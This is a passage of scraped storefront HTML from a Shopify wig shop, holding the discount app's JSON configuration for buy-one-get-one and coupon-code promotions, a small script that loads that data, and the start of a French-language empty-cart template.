5-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/cart/?view=ajax
body_size: 2585
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-ca/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
